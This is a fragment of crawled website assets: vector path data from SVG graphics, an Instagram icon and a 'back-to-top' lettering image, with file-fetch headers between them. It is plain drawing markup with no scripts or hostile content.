				c0-0.018,0.017-0.018,0.017-0.033c0.283-0.549,0.566-1.085,0.865-1.621c0.234-0.408,0.504-0.801,0.738-1.21
				c0.236-0.378,0.488-0.725,0.771-1.054c0.22-0.236,0.472-0.473,0.708-0.692c0.158-0.142,0.33-0.268,0.535-0.331
				c0.127-0.046,0.252,0.016,0.284,0.143c0.015,0.063,0.03,0.125,0.015,0.188c-0.031,0.142-0.062,0.283-0.109,0.409
				c-0.094,0.283-0.221,0.551-0.331,0.834c-0.126,0.329-0.313,0.612-0.52,0.912c-0.235,0.345-0.471,0.691-0.77,1.006
				c-0.379,0.395-0.755,0.787-1.147,1.181c-0.064,0.079-0.144,0.142-0.207,0.22c0.048,0.016,0.081,0.031,0.096,0.016
				c0.047-0.016,0.094-0.047,0.157-0.063c0.519-0.172,1.038-0.346,1.572-0.533c0.251-0.079,0.488-0.189,0.74-0.283
				c0.126-0.048,0.126-0.08,0.126-0.205c-0.015-0.157-0.015-0.331,0.063-0.474c0.158-0.313,0.33-0.627,0.582-0.896l0.709-0.724
				c0.126-0.109,0.234-0.234,0.346-0.346c0.314-0.33,0.675-0.631,1.054-0.912c0.174-0.125,0.346-0.268,0.534-0.394
				c0.11-0.079,0.236-0.142,0.394-0.142c0.205,0.017,0.3,0.158,0.222,0.348c-0.017,0.029-0.033,0.046-0.033,0.076
				c-0.156,0.269-0.313,0.552-0.457,0.819l-0.234,0.361c-0.063,0.095-0.141,0.173-0.188,0.268c-0.301,0.473-0.678,0.85-1.072,1.243
				c0,0.016,0,0.031-0.029,0.079c0.093-0.017,0.156-0.032,0.219-0.063l0.724-0.283c0.581-0.221,1.163-0.41,1.731-0.677
				c0.109-0.048,0.174-0.11,0.174-0.237c0.014-0.125,0.078-0.219,0.172-0.297c0.143-0.096,0.283-0.205,0.44-0.283
				c0.252-0.127,0.503-0.221,0.756-0.315c0.456-0.174,0.912-0.346,1.368-0.503c0.361-0.111,0.724-0.205,1.102-0.252
				c0.126,0,0.252-0.016,0.377,0.015C235.09,201.291,235.152,201.4,235.152,201.527z M226.186,207.961
				c-0.033-0.015-0.048-0.047-0.063-0.063c-0.772-0.677-0.976-0.457-2.549-1.164c-0.221-0.095-0.44-0.079-0.66-0.127h-0.032
				c-0.094-0.016-0.141,0.018-0.188,0.08c-0.048,0.078,0.015,0.126,0.048,0.189l0.44,0.439c0.204,0.205,0.439,0.377,0.69,0.535
				c0.205,0.109,0.411,0.205,0.631,0.268c0.362,0.094,0.723,0.173,1.117,0.204c0.173,0,0.329-0.031,0.503-0.095
				C226.248,208.182,226.264,208.072,226.186,207.961z M230.747,205.051c-0.126-0.109-0.268-0.205-0.441-0.235
				c-0.25-0.048-0.487-0.032-0.724-0.032h-0.598c-0.077,0.017-0.173,0.047-0.251,0.047c-0.157,0.016-0.298,0.016-0.456,0.032
				c-0.11,0-0.221-0.017-0.315,0.063c-0.015,0.016-0.03,0.016-0.046,0.016c-0.426,0.03-0.818,0.172-1.228,0.268l-0.11,0.047
				c-0.094,0.063-0.205,0.109-0.314,0.172c-0.016,0.017-0.031,0.033-0.078,0.063c0.092,0.048,0.156,0.096,0.236,0.111
				c0.471,0.156,0.942,0.22,1.432,0.174c0.266-0.018,0.534-0.032,0.785-0.063c0.205-0.017,0.394-0.048,0.582-0.095
				c0.346-0.063,0.676-0.156,1.023-0.236c0.078-0.016,0.157-0.063,0.235-0.109c-0.346-0.032-0.677,0.063-1.006,0.094
				c-0.363,0.016-0.708,0.016-1.056,0.033c-0.346,0.014-0.676,0.046-1.021,0.063c0-0.033,0-0.049,0-0.063l0.063-0.063
				c0.046-0.017,0.108-0.032,0.156-0.032c0.094,0,0.157-0.031,0.174-0.109l0.628-0.143c0.048,0,0.11,0,0.158-0.016
				c0.379-0.016,0.771-0.016,1.148-0.048c0.158,0,0.331-0.03,0.503-0.046c0.158-0.016,0.284,0.063,0.348,0.204
				c0.015,0.063,0.046,0.11,0.124,0.079C230.795,205.209,230.824,205.129,230.747,205.051z M225.948,201.653
				c-0.063-0.048-0.094,0-0.126,0.03c-0.189,0.189-0.393,0.379-0.582,0.582c-0.141,0.158-0.283,0.333-0.424,0.504
				c-0.158,0.047-0.189,0.189-0.268,0.314c-0.095,0.158-0.221,0.315-0.314,0.473c-0.142,0.205-0.283,0.409-0.394,0.629
				c-0.096,0.189-0.251,0.379-0.362,0.566l-0.234,0.52c-0.018,0.031-0.048,0.063-0.063,0.079c-0.081,0.062-0.157,0.14-0.157,0.267
				c0.094-0.047,0.203-0.079,0.266-0.173c0.158-0.251,0.393-0.457,0.615-0.677c0.36-0.361,0.691-0.756,0.99-1.18
				c0.174-0.234,0.346-0.456,0.488-0.707c0.141-0.221,0.394-0.787,0.394-0.834l0.078-0.127L225.948,201.653z M229.52,201.479
				c-0.016,0-0.016-0.016-0.03-0.016c-0.016,0.016-0.048,0.016-0.079,0.032l-0.52,0.377c-0.173,0.126-0.329,0.252-0.503,0.377
				l-0.331,0.285c-0.125,0.109-0.203,0.219-0.267,0.361c0,0.014-0.017,0.031-0.017,0.046c0.017,0.126-0.078,0.205-0.142,0.3
				c-0.142,0.268-0.331,0.52-0.504,0.77c-0.03,0.048-0.078,0.096-0.124,0.143c-0.033,0.047-0.08,0.079-0.158,0.031
				c0.015-0.031,0.015-0.063,0.032-0.094c0.126-0.188,0.235-0.361,0.361-0.551l0.095-0.156c0.045-0.111,0.108-0.205,0.156-0.316
				c-0.03,0.016-0.063,0.031-0.094,0.063c-0.221,0.298-0.504,0.566-0.692,0.897c-0.063,0.109-0.142,0.22-0.22,0.33
				c-0.111,0.125-0.189,0.267-0.189,0.456c0.127,0.015,0.205-0.032,0.283-0.095c0.3-0.236,0.582-0.472,0.864-0.725
				c0.142-0.109,0.284-0.234,0.427-0.361c0.485-0.424,0.879-0.943,1.241-1.493c0.11-0.159,0.22-0.315,0.331-0.488
				C229.474,201.605,229.489,201.543,229.52,201.479z M234.428,201.717c-0.109,0.016-0.189,0.016-0.266,0.03l-1.418,0.473
				c-0.33,0.11-0.645,0.252-0.959,0.379c-0.094,0.03-0.174,0.062-0.252,0.108c-0.047,0.016-0.078,0.063-0.126,0.096
				c0,0.014,0.017,0.029,0.017,0.029c0.127,0.017,0.234-0.029,0.346-0.078c0.315-0.125,0.613-0.268,0.928-0.378
				c0.189-0.078,0.378-0.126,0.566-0.173c0.016,0,0.016,0,0.031-0.015c0.174-0.11,0.393-0.095,0.582-0.142
				c0.063-0.017,0.143-0.048,0.174,0.031c0.031,0.078-0.048,0.11-0.094,0.142l-0.441,0.235c-0.44,0.236-0.896,0.426-1.368,0.582
				c-0.142,0.047-0.284,0.047-0.425,0.095c-0.142,0.032-0.268,0.079-0.409,0.126l-0.063,0.063c0.205,0.063,0.378,0.126,0.582,0.093
				c0.22-0.029,0.457-0.078,0.677-0.141c0.173-0.048,0.347-0.126,0.504-0.189c0.126-0.063,0.251-0.142,0.361-0.22
				c0.283-0.188,0.535-0.425,0.739-0.692c0.063-0.109,0.157-0.189,0.221-0.283C234.365,201.841,234.381,201.793,234.428,201.717z"/>
		</g>
	</g>
	
		<line fill="none" stroke="#FFFFFF" stroke-width="1.5728" stroke-miterlimit="10" x1="118.227" y1="189.098" x2="256.424" y2="189.098"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sheepandouzo.com/wp-content/themes/sheep-ouzo/icons/instagram.svg
body_size: 541
content:
<svg id="Ebene_1" data-name="Ebene 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.73 41.73"><defs><style>.cls-1{fill:#fff;}</style></defs><title>instagram</title><path class="cls-1" d="M12.49,5.06a7.61,7.61,0,0,0-7.6,7.6V29.13a7.61,7.61,0,0,0,7.6,7.6H29a7.61,7.61,0,0,0,7.6-7.6V12.66A7.61,7.61,0,0,0,29,5.06ZM29,40H12.49A10.89,10.89,0,0,1,1.62,29.13V12.66A10.89,10.89,0,0,1,12.49,1.79H29A10.89,10.89,0,0,1,39.84,12.66V29.13A10.89,10.89,0,0,1,29,40"/><path class="cls-1" d="M20.72,14.38a6.52,6.52,0,1,0,6.52,6.51,6.52,6.52,0,0,0-6.52-6.51m0,16.3a9.79,9.79,0,1,1,9.79-9.79,9.8,9.8,0,0,1-9.79,9.79"/><path class="cls-1" d="M33.28,10.55A2.35,2.35,0,1,1,30.93,8.2a2.35,2.35,0,0,1,2.35,2.35"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sheepandouzo.com/wp-content/uploads/2018/08/back-to-top-lettering.svg
body_size: 22220
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="138.667px" height="157.333px" viewBox="0 0 138.667 157.333" enable-background="new 0 0 138.667 157.333"
	 xml:space="preserve">
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#619BA9" d="M34.577,96.152c0.166-0.509,0.365-0.991,0.479-1.494
		c0.544-2.39,1.812-4.349,3.584-5.994c1.046-0.973,2.283-1.489,3.753-1.457c1.807,0.04,3.162,0.841,4.059,2.358
		c0.464,0.784,0.765,1.667,1.117,2.514c0.34,0.809,0.465,0.875,1.33,0.504c0.965-0.413,1.913-0.867,2.885-1.265
		c0.638-0.263,1.088-0.678,1.438-1.273c0.703-1.194,1.544-2.289,2.603-3.198c0.347-0.298,0.711-0.59,1.104-0.817
		c1.413-0.819,2.834-0.906,4.285-0.04c0.611,0.365,0.628,0.308,1.088-0.252c0.46-0.556,0.949-1.087,1.418-1.636
		c0.734-0.857,1.675-1.242,2.79-1.218c0.392,0.008,0.786,0.027,1.176,0.066c0.336,0.034,0.583,0.415,0.479,0.724
		c-0.085,0.246-0.162,0.504-0.297,0.723c-1.744,2.83-2.745,5.953-3.483,9.152c-0.305,1.323-0.603,2.693-0.49,4.09
		c0.021,0.262-0.047,0.553,0.045,0.784c0.28,0.706,0.13,1.616,0.95,2.075c0.762-0.152,1.278-0.677,1.739-1.229
		c1.136-1.362,2.241-2.751,3.332-4.149c0.19-0.244,0.294-0.586,0.352-0.897c0.133-0.708,0.244-1.423,0.308-2.14
		c0.296-3.322,1.606-6.211,3.806-8.678c0.938-1.053,2.154-1.717,3.642-1.692c0.592,0.01,1.182,0.025,1.774,0.027
		c0.858,0.003,1.511,0.462,2.073,1.015c0.981,0.968,0.741,3.637-0.361,4.491c-0.102,0.08-0.225,0.138-0.342,0.194
		c-0.445,0.214-1.022-0.07-1.051-0.539c-0.031-0.523-0.008-1.052-0.025-1.577c-0.013-0.392-0.018-0.792-0.092-1.175
		c-0.158-0.815-0.987-1.136-1.664-0.696c-0.576,0.372-0.93,0.918-1.277,1.479c-0.908,1.477-1.452,3.116-1.678,4.802
		c-0.207,1.552-0.557,3.093-0.527,4.688c0.026,1.422,0.471,2.706,0.958,3.992c0.107,0.286,0.39,0.52,0.624,0.741
		c0.261,0.249,0.582,0.285,0.906,0.112c0.464-0.248,0.944-0.469,1.378-0.76c0.601-0.4,1.216-0.799,1.735-1.293
		c1.808-1.723,3.625-3.439,5.201-5.39c0.324-0.403,0.367-0.785,0.212-1.272c-0.898-2.813-1.601-5.677-2.067-8.59
		c-0.248-1.551-0.408-3.119-0.534-4.685c-0.12-1.506-0.219-3.021-0.2-4.528c0.05-4.143,0.347-8.266,1.896-12.166
		c1.071-2.7,2.562-5.163,4.422-7.418c2.72-3.299,6.19-5.427,10.182-6.791c1.903-0.651,3.889-0.777,5.843-0.484
		c2.843,0.428,5.652,2.48,6.457,5.896c0.372,1.587,0.283,3.286-0.043,4.906c-0.378,1.865-1.012,3.656-1.82,5.395
		c-1.535,3.301-3.58,6.26-5.793,9.132c-3.01,3.906-6.227,7.638-9.444,11.369c-1.374,1.593-2.697,3.226-4.042,4.844
		c-0.165,0.202-0.327,0.413-0.453,0.641c-0.094,0.169-0.211,0.396-0.167,0.554c0.363,1.324,0.761,2.639,1.155,3.952
		c0.013,0.042,0.105,0.096,0.148,0.086c0.115-0.025,0.278-0.051,0.325-0.132c0.093-0.164,0.139-0.361,0.179-0.552
		c0.456-2.13,1.22-4.148,2.226-6.079c0.526-1.01,1.228-1.859,2.197-2.471c0.166-0.105,0.341-0.204,0.524-0.273
		c1.729-0.653,2.895,0.067,3.222,1.763c0.234,1.22,0.19,2.474-0.224,3.699c-0.813,2.405-1.486,3.616-3.48,5.942
		c0.222,0.139,0.422,0.304,0.648,0.4c2.07,0.879,3.929,2.111,5.774,3.372c1.462,0.999,2.89,2.065,4.518,2.796
		c0.836,0.375,1.684,0.737,2.553,1.024c1.41,0.466,2.813,0.407,4.228-0.098c3.043-1.083,5.391-2.991,6.895-5.847
		c0.67-1.272,1.147-2.646,1.686-3.984c0.197-0.484,0.264-1.025,0.484-1.498c0.479-1.03,1.766-1.373,2.766-0.326
		c0.125,0.131,0.203,0.347,0.222,0.531c0.28,2.776-0.31,5.376-1.806,7.717c-1.892,2.959-4.742,4.648-8.009,5.721
		c-2.009,0.199-3.995,0.879-6.038,0.272c-3.137-0.224-5.762-1.647-8.223-3.474c-1.848-1.37-3.702-2.729-5.558-4.085
		c-0.372-0.271-0.784-0.484-1.149-0.761c-0.599-0.456-1.187-0.415-1.834-0.106c-0.34,0.162-0.545,0.364-0.53,0.729
		c0.032,0.784-0.016,1.575,0.329,2.325c0.189,0.413,0.288,0.871,0.407,1.314c0.104,0.394-0.112,0.746-0.534,0.93
		c-1.25,0.542-2.486,0.199-3.123-0.806c-0.813-1.284-1.481-2.635-2.066-4.028c-0.433-1.027-0.805-2.08-1.21-3.117
		c-0.15-0.383-0.324-0.435-0.574-0.164c-0.622,0.678-1.269,1.338-1.835,2.061c-1.1,1.406-2.369,2.648-3.697,3.824
		c-1.615,1.43-3.569,1.987-5.681,1.643c-1.232-0.203-2.389-0.769-3.12-1.881c-0.357-0.544-0.635-1.144-0.915-1.733
		c-0.34-0.714-0.553-0.729-1.063-0.055c-0.753,0.996-1.453,2.039-2.285,2.964c-1.523,1.692-1.518,1.717-3.947,1.578
		c-1.596-0.092-2.683-1.027-3.302-2.441c-0.5-1.144-0.771-2.366-0.834-3.624c-0.007-0.118-0.104-0.231-0.159-0.348
		c-0.092,0.052-0.221,0.081-0.271,0.159c-0.209,0.334-0.382,0.691-0.595,1.023c-0.209,0.333-0.42,0.674-0.684,0.964
		c-0.634,0.7-1.354,1.249-2.391,1.103c-0.193-0.027-0.394-0.014-0.592-0.007c-1.285,0.052-2.129-0.667-2.651-1.712
		c-0.405-0.809-0.677-1.699-0.382-2.667c0.15-0.49,0.145-1.031,0.18-1.552c0.006-0.068-0.156-0.201-0.252-0.213
		c-0.117-0.014-0.252,0.057-0.37,0.109c-1.016,0.456-2.036,0.905-3.044,1.379c-0.374,0.178-0.631,0.492-0.633,0.927
		c-0.028,3.093-1.393,5.754-2.979,8.232c-2.082,3.251-4.873,5.837-8.398,7.556c-1.894,0.922-3.868,1.188-5.94,0.97
		c-0.682-0.073-1.283-0.329-1.793-0.745c-1.609-1.317-2.417-3.564-1.353-5.659c0.516-1.017,1.23-1.861,2.035-2.643
		c0.611-0.596,1.262-1.152,1.886-1.738c0.201-0.189,0.294-0.43,0.116-0.692c-1.587-2.304-2.475-4.911-3.289-7.55
		c-0.098-0.313-0.217-0.619-0.339-0.923c-0.135-0.329-0.329-0.389-0.603-0.196c-0.537,0.376-1.083,0.744-1.609,1.136
		c-1.644,1.224-3.56,1.955-5.329,2.951c-0.627,0.353-1.344,0.492-2.076,0.457c-0.056-0.003-0.149-0.068-0.153-0.112
		c-0.01-0.105-0.016-0.282,0.041-0.314c1.03-0.577,2.05-1.173,3.109-1.692c1.959-0.96,3.637-2.354,5.471-3.508
		c0.572-0.361,0.781-0.864,0.605-1.514c-0.5-1.846-0.734-3.723-0.78-5.636c-0.022-0.912-0.288-1.826-0.255-2.733
		c0.063-1.634,0.178-3.277,0.431-4.893c0.353-2.264,0.851-4.503,1.483-6.71c0.857-2.987,2.101-5.804,3.82-8.392
		c2.105-3.164,4.922-5.426,8.598-6.544c2.904-0.884,5.798-0.991,8.682,0.093c3.187,1.198,4.798,4.16,4.328,7.52
		c-0.411,2.945-1.645,5.535-3.137,8.008c-2.32,3.84-5.047,7.388-8.378,10.409c-2.04,1.852-3.999,3.808-6.292,5.374
		c-1.082,0.739-2.107,1.564-3.159,2.352c-0.528,0.396-0.631,0.605-0.458,1.164c0.732,2.379,1.425,4.773,2.35,7.089
		C34.403,96.059,34.476,96.081,34.577,96.152z M87.561,70.938c-0.03,2.891,0.347,5.742,0.708,8.602
		c0.289,2.278,0.771,4.509,1.28,6.738c0.028,0.121,0.098,0.278,0.191,0.32c0.07,0.031,0.242-0.071,0.315-0.159
		c1.883-2.271,3.764-4.548,5.636-6.829c1.456-1.775,2.869-3.584,4.354-5.334c2.423-2.855,4.714-5.811,6.674-9.002
		c0.855-1.392,1.617-2.854,2.286-4.346c0.725-1.618,1.103-3.334,1.221-5.13c0.081-1.242,0.159-2.46-0.091-3.682
		c-0.592-2.917-3.723-6.083-7.86-5.009c-2.794,0.725-5.247,2.017-7.354,3.969c-2.806,2.602-4.627,5.832-5.853,9.417
		C87.915,63.875,87.567,67.385,87.561,70.938z M30.679,78.241c0.037,1.907,0.083,3.399,0.327,4.901
		c0.167,1.029,0.347,2.061,0.502,3.095c0.01,0.065,0.026,0.13,0.051,0.19c0.095,0.232,0.276,0.242,0.449,0.125
		c1.63-1.109,3.112-2.4,4.614-3.674c2.959-2.512,5.736-5.188,8.157-8.237c2.135-2.688,3.917-5.582,5.334-8.698
		c0.878-1.93,1.361-3.96,1.201-6.108c-0.161-2.157-1.55-4.001-3.597-4.689c-1.791-0.602-3.627-0.581-5.42-0.092
		c-3.413,0.931-5.869,3.138-7.581,6.156c-0.771,1.361-1.453,2.812-1.917,4.302C31.474,69.778,30.766,74.163,30.679,78.241z
		 M31.764,110.162c0.164-0.043,0.591-0.055,0.901-0.25c1.33-0.832,2.714-1.597,3.726-2.852c0.617-0.763,1.25-1.515,1.904-2.245
		c1.856-2.072,3.18-4.473,4.267-7.009c0.166-0.389,0.605-0.935,0.279-1.258c-0.438-0.434-0.941,0.128-1.389,0.306
		c-0.91,0.361-1.797,0.784-2.686,1.202c-0.71,0.333-1.421,0.672-2.102,1.063c-0.19,0.11-0.365,0.405-0.381,0.629
		c-0.029,0.379,0.059,0.771,0.125,1.154c0.074,0.447,0.22,0.887,0.26,1.336c0.055,0.6-0.322,1.017-0.883,1.094
		c-0.951,0.13-1.829,0.031-2.534-0.71c-0.181-0.188-0.376-0.367-0.578-0.531c-0.22-0.177-0.483-0.239-0.714-0.048
		c-1.217,1.009-2.342,2.089-2.945,3.613c-0.223,0.568-0.317,1.133-0.266,1.726C28.886,108.908,30.14,110.148,31.764,110.162z
		 M43.777,92.572c0.024-1.335-0.23-2.541-0.892-3.639c-0.307-0.511-1.043-0.756-1.556-0.477c-0.805,0.439-1.563,0.938-2.174,1.66
		c-1.714,2.022-2.566,4.385-2.885,6.975c-0.063,0.512,0.198,0.689,0.712,0.461c1.736-0.771,3.436-1.648,5.219-2.291
		c1.215-0.439,1.65-1.168,1.576-2.358C43.769,92.773,43.777,92.641,43.777,92.572z M55.596,94.559c0,0.691-0.011,0.954,0.003,1.216
		c0.011,0.194,0.026,0.396,0.09,0.578c0.036,0.104,0.159,0.212,0.267,0.246c0.105,0.034,0.278,0.023,0.355-0.044
		c0.246-0.213,0.499-0.436,0.681-0.701c0.739-1.08,1.424-2.198,2.184-3.265c0.895-1.253,1.348-2.677,1.762-4.129
		c0.106-0.371-0.055-0.644-0.24-0.896c-0.15-0.204-0.369-0.366-0.585-0.511c-0.593-0.399-1.13-0.354-1.558,0.205
		c-0.434,0.57-0.77,1.213-1.18,1.803C56.133,90.845,55.743,92.879,55.596,94.559z M97.911,85.104
		c-0.096-0.276-0.11-0.689-0.319-0.846c-0.298-0.225-0.604,0.091-0.821,0.326c-0.311,0.335-0.642,0.67-0.873,1.059
		c-1.188,1.99-1.884,4.174-2.432,6.41c-0.014,0.062-0.014,0.134,0.004,0.195c0.033,0.121,0.074,0.337,0.124,0.34
		c0.163,0.013,0.378-0.001,0.49-0.1c0.997-0.871,1.817-1.902,2.455-3.055C97.273,88.104,97.676,86.653,97.911,85.104z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#619BA9" d="M71.494,127.042c0.042-0.939-0.071-2.313,0.224-3.687
		c0.178-0.82,0.082-1.701,0.08-2.555c0-0.308-0.241-0.466-0.524-0.45c-0.455,0.024-0.911,0.08-1.36,0.159
		c-1.031,0.182-2.054,0.41-3.088,0.563c-0.516,0.076-1.049,0.042-1.573,0.03c-0.399-0.008-0.646-0.557-0.384-0.896
		c0.191-0.25,0.432-0.515,0.709-0.633c0.66-0.281,1.344-0.531,2.041-0.699c1.334-0.322,2.688-0.563,4.026-0.877
		c0.214-0.049,0.474-0.269,0.549-0.471c0.181-0.487,0.316-1.006,0.376-1.521c0.31-2.616,1.096-5.12,1.764-7.651
		c0.066-0.252,0.188-0.49,0.293-0.731c0.389-0.898,0.658-1.063,1.665-1.037c0.784,0.021,1.031,0.237,1.024,1.093
		c-0.018,1.899,0.104,3.802-0.327,5.689c-0.23,1.014-0.24,2.079-0.313,3.123c-0.008,0.113,0.229,0.329,0.373,0.348
		c0.319,0.041,0.658,0.03,0.974-0.036c0.958-0.202,1.904-0.466,2.866-0.649c0.375-0.072,0.779-0.012,1.168,0.017
		c0.214,0.016,0.394,0.475,0.255,0.65c-0.156,0.201-0.317,0.424-0.527,0.553c-0.854,0.52-1.836,0.69-2.771,0.982
		c-0.625,0.196-1.265,0.344-1.891,0.535c-0.484,0.148-0.737,0.525-0.874,0.99c-0.037,0.126-0.063,0.257-0.071,0.387
		c-0.301,4.126-0.694,8.246-0.493,12.394c0.057,1.165,0.408,2.183,1.1,3.099c0.369,0.492,0.862,0.571,1.387,0.282
		c0.533-0.294,0.918-0.724,1.279-1.204c1.474-1.951,2.664-4.061,3.631-6.302c0.234-0.542,0.433-1.099,0.672-1.638
		c0.168-0.372,0.172-0.707,0.098-1.125c-0.396-2.226-0.304-4.443,0.289-6.631c0.332-1.221,0.889-2.34,1.66-3.33
		c1.236-1.586,2.839-2.506,4.907-2.458c0.683,0.016,1.287,0.235,1.761,0.737c0.059,0.062,0.049,0.302-0.007,0.337
		c-0.269,0.168-0.566,0.288-0.847,0.438c-0.102,0.055-0.182,0.148-0.271,0.225c0.135,0.136,0.247,0.315,0.41,0.395
		s0.386,0.103,0.566,0.068c0.449-0.083,0.928-0.142,1.331-0.34c1.767-0.868,3.596-1.676,4.64-3.504
		c0.33-0.579,0.823-0.804,1.476-0.774c0.574,0.025,0.81,0.311,0.703,0.897c-0.335,1.87-0.627,3.744-0.695,5.648
		c-0.091,2.492-0.213,4.982-0.297,7.475c-0.019,0.521,0.037,1.048,0.106,1.566c0.067,0.498,0.434,0.618,0.836,0.346
		c0.352-0.236,0.581-0.521,0.588-0.956c0.007-0.46,0.012-0.921,0.027-1.381c0.107-3.573,0.875-7.013,2.146-10.344
		c0.4-1.05,0.98-2.01,1.668-2.895c0.882-1.133,2.416-1.582,3.712-1.048c0.813,0.334,1.392,1.01,1.813,1.758
		c0.751,1.326,1.221,2.756,1.246,4.3c0.012,0.724-0.014,1.447,0.006,2.17c0.01,0.316-0.021,0.783,0.16,0.915
		c0.356,0.257,0.71-0.13,1.018-0.319c0.896-0.548,1.768-1.137,2.648-1.71c0.819-0.535,1.637-1.072,2.467-1.59
		c0.058-0.035,0.222,0.079,0.318,0.147c0.026,0.019,0.012,0.144-0.023,0.186c-0.127,0.143-0.255,0.291-0.41,0.4
		c-1.608,1.138-3.178,2.341-4.852,3.375c-1.123,0.695-1.816,1.518-2.208,2.815c-0.644,2.134-1.576,4.169-2.841,6.037
		c-1.119,1.653-2.535,3.008-4.08,4.245c-0.104,0.082-0.225,0.137-0.327,0.218c-1.555,1.241-1.39,0.85-1.388,2.75
		c0.003,2.234,0.402,4.43,0.656,6.641c0.188,1.625,0.19,3.273,0.229,4.914c0.015,0.655-0.316,0.873-1.01,0.938
		c-0.865,0.081-1.556-0.198-2.05-0.905c-0.412-0.591-0.858-1.173-1.165-1.818c-0.902-1.899-1.58-3.886-2.044-5.938
		c-0.374-1.661-0.586-3.355-0.899-5.023c-0.343-1.817-0.143-3.677-0.623-5.464c0.026-2.031-0.229-4.069,0.18-6.092
		c0.091-0.447,0.097-0.914,0.105-1.374c0.027-1.648,0.381-3.245,0.709-4.849c0.112-0.548,0.388-1.094,0.179-1.682
		c-0.48,0.188-0.963,0.373-1.444,0.561c-0.063,0.022-0.12,0.053-0.182,0.078c-0.653,0.271-1.405,0.278-1.987,0.742
		c0.128,0.707,0.219,1.421,0.394,2.115c0.358,1.431,0.275,2.834,0.031,4.279c-0.193,1.159-0.201,2.354-0.542,3.49
		c-0.188,0.623-0.388,1.262-0.705,1.825c-0.837,1.486-2.199,2.011-3.83,1.567c-1.162-0.315-2.193-0.852-3.049-1.717
		c-0.29-0.295-0.498-0.202-0.676,0.234c-0.985,2.436-2.015,4.85-3.416,7.088c-0.433,0.69-0.966,1.225-1.665,1.631
		c-1.768,1.029-4.591,0.676-6.051-1.205c-0.785-1.013-1.231-2.157-1.426-3.408c-0.122-0.776-0.273-1.553-0.32-2.335
		C71.452,129.321,71.494,128.398,71.494,127.042z M102.514,123.092c0,0.779-0.008,1.171,0.001,1.563
		c0.01,0.307,0.276,0.475,0.526,0.327c0.845-0.504,1.684-1.014,2.519-1.53c0.342-0.211,0.602-0.495,0.712-0.901
		c0.067-0.252,0.192-0.488,0.261-0.74c0.688-2.521,1.199-5.082,1.456-7.684c0.081-0.828-0.098-1.686-0.458-2.471
		c-0.172-0.373-0.693-0.49-0.994-0.237c-0.561,0.469-1.036,1.008-1.313,1.691c-0.466,1.15-0.992,2.284-1.355,3.468
		C103.18,118.826,102.603,121.107,102.514,123.092z M88.337,123.819c0,0.72-0.004,1.438,0,2.157
		c0.004,0.746,0.286,1.396,0.697,2.002c0.196,0.289,0.628,0.322,0.818,0.045c0.595-0.869,1.091-1.795,1.318-2.824
		c0.293-1.334,0.591-2.674,0.743-4.027c0.146-1.295,0.15-2.619-0.362-3.865c-0.143-0.347-0.388-0.667-0.642-0.949
		c-0.318-0.355-0.76-0.303-0.962,0.1c-0.292,0.582-0.608,1.162-0.808,1.778C88.557,120.047,88.286,121.913,88.337,123.819z
		 M102.168,128.602c0,0.925-0.012,1.449,0.009,1.973c0.004,0.1,0.13,0.197,0.214,0.285c0.008,0.009,0.121-0.054,0.156-0.103
		c1.188-1.67,2.076-3.496,2.803-5.405c0.021-0.054-0.001-0.131-0.02-0.192c-0.019-0.06-0.046-0.123-0.091-0.163
		c-0.037-0.035-0.119-0.072-0.149-0.055c-0.393,0.234-0.792,0.463-1.168,0.724C102.187,126.862,102.188,126.866,102.168,128.602z
		 M100.702,130.643c0.02-0.001,0.039-0.002,0.061-0.003c-0.045-0.645-0.08-1.29-0.143-1.933c-0.007-0.069-0.168-0.138-0.271-0.179
		c-0.037-0.015-0.132,0.038-0.161,0.085c-0.137,0.216-0.369,0.442-0.363,0.662c0.022,0.966,0.092,1.933,0.197,2.895
		c0.029,0.274,0.04,0.681,0.447,0.705c0.064,0.004,0.205-0.436,0.221-0.676C100.725,131.682,100.702,131.162,100.702,130.643z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#619BA9" d="M71.743,48.46c0,5.278,0.003,9.487-0.002,13.696
		c-0.001,0.591,0.002,1.185-0.055,1.773c-0.074,0.79-0.59,1.312-1.368,1.466c-0.065,0.014-0.13,0.02-0.194,0.028
		c-1.869,0.264-2.333-0.082-2.541-1.982c-0.078-0.718-0.044-1.446-0.08-2.168c-0.072-1.508,0.014-3.021-0.316-4.515
		c-0.095-0.441-0.039-0.917-0.045-1.377c-0.025-2.433-0.034-4.866-0.084-7.299c-0.021-1.177-0.023-2.353-0.234-3.53
		c-0.16-0.895-0.076-1.836-0.082-2.756C66.7,35.945,66.667,30.094,66.62,24.24c-0.002-0.383-0.089-0.768-0.15-1.15
		c-0.004-0.035-0.092-0.069-0.146-0.08c-0.062-0.013-0.158-0.025-0.189,0.008c-0.089,0.092-0.174,0.199-0.222,0.315
		c-1.535,3.767-3.062,7.539-4.604,11.304c-0.297,0.729-0.622,1.45-0.981,2.149c-0.581,1.122-1.367,1.299-2.422,0.587
		c-0.378-0.254-0.565-0.744-0.453-1.192c0.065-0.255,0.127-0.511,0.211-0.759c0.674-1.987,1.331-3.982,2.039-5.959
		c1.127-3.149,2.279-6.291,3.439-9.43c0.932-2.522,1.785-5.078,3.003-7.486c0.147-0.291,0.284-0.595,0.474-0.855
		c0.487-0.674,1.261-0.746,1.867-0.199c1.084,0.974,1.896,2.177,2.779,3.318c0.081,0.103,0.135,0.226,0.208,0.335
		c2.403,3.606,4.818,7.206,7.208,10.822c1.05,1.589,2.05,3.21,3.067,4.819c0.176,0.277,0.346,0.561,0.481,0.857
		c0.397,0.869,0.178,1.477-0.685,1.959c-0.595,0.333-0.925,0.295-1.413-0.164c-0.876-0.821-1.471-1.849-2.083-2.857
		c-1.907-3.151-4.106-6.1-6.24-9.096c-0.108-0.154-0.284-0.265-0.437-0.385c-0.049-0.039-0.131-0.072-0.183-0.057
